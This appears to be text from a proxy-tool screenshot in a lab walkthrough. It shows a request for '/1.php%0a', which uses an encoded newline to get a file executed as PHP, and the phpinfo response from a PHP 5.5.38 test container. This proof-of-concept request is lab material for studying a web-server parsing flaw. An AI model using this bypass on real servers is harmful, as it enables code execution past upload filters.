 Request
Raw Headers Hex
GET /1.php%0a HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.5.38
System
Linux e0709fe64674 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017
x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212